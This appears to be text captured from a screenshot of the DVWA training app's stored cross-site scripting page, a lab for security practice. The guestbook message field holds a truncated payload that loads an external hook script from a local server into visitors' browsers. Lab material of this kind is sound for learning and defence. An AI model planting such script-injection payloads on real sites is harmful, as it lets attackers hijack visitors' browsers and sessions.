 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Name *
hacker
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook
Clear Guestbook
More Information